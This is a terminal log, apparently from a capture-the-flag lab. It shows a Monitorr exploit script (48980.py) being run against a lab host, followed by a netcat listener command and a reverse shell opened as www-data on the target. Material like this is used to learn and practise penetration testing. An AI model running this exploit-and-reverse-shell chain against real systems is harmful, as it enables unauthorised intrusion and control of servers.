 root@ip-10-10-242-231:~# vim 48980.py
root@ip-10-10-242-231:~# python3 48980.py https://monitorr.robyns-petshop.thm 10.10.242.231 443
/usr/local/lib/python3.6/dist-packages/urllib3-1.26.12-py3.6.egg/urllib3/connectionpool.py:1052: InsecureRequestWarning: Unverified H
TTPS request is being made to host 'monitorr.robyns-petshop.thm'. Adding certificate verification is strongly advised. See: https://u
rllib3.readthedocs.io/en/1.26.x/advanced-usage.html#ssl-warnings
  InsecureRequestWarning,
A shell script should be uploaded. Now we try to execute it
/usr/local/lib/python3.6/dist-packages/urllib3-1.26.12-py3.6.egg/urllib3/connectionpool.py:1052: InsecureRequestWarning: Unverified H
TTPS request is being made to host 'monitorr.robyns-petshop.thm'. Adding certificate verification is strongly advised. See: https://u
rllib3.readthedocs.io/en/1.26.x/advanced-usage.html#ssl-warnings
  InsecureRequestWarning,
root@ip-10-10-242-231:~# sudo nc -lvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from ip-10-10-215-229.eu-west-1.compute.internal 59026 received!
bash: cannot set terminal process group (918): Inappropriate ioctl for device
bash: no job control in this shell
www-data@petshop:/var/www/monitorr/assets/data/usrimg$